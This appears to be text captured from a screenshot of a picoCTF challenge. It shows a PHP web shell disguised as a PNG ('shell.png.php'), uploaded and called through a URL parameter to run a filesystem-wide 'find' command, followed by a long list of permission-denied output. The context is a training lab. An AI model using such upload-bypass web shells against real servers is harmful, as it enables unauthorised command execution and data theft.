 picoCTF - picoGym Challe
atlas.picoctf.net:53458/uploa
atlas.picoctf.net:53458/uploads/shell.png.php?cmd=find+%2F+-name+"*.txt"
PNG 89 50 4E 47
find / -name "*.txt"
Execute
find: '/etc/ssl/private': Permission denied
find: '/proc/tty/driver': Permission denied
find: '/proc/1/task/1/fd': Permission denied
find: '/proc/1/task/1/fdinfo': Permission denied
find: '/proc/1/task/1/ns': Permission denied
find: '/proc/1/fd': Permission denied
find: '/proc/1/map_files': Permission denied
find: '/proc/1/fdinfo': Permission denied
find: '/proc/1/ns': Permission denied
find: '/proc/7/task/7/fd': Permission denied
find: '/proc/7/task/7/fdinfo': Permission denied
find: '/proc/7/task/7/ns': Permission denied
find: '/proc/7/fd': Permission denied
find: '/proc/7/map_files': Permission denied
find: '/proc/7/fdinfo': Permission denied
find: '/proc/7/ns': Permission denied
find: '/proc/18/task/18/fd': Permission denied
find: '/proc/18/task/18/fdinfo': Permission denied
find: '/proc/18/task/18/ns': Permission denied
find: '/proc/18/fd': Permission denied
find: '/proc/18/map_files': Permission denied
find: '/proc/18/fdinfo': Permission denied
find: '/proc/18/ns': Permission denied
find: '/proc/19/task/19/fd': Permission denied
find: '/proc/19/task/19/fdinfo': Permission denied
find: '/proc/19/task/19/ns': Permission denied
find: '/proc/19/fd': Permission denied
find: '/proc/19/map_files': Permission denied
find: '/proc/19/fdinfo': Permission denied
find: '/proc/19/ns': Permission denied
find: '/proc/20/task/20/fd': Permission denied
find: '/proc/20/task/20/fdinfo': Permission denied
find: '/proc/20/task/20/ns': Permission denied
find: '/proc/20/fd': Permission denied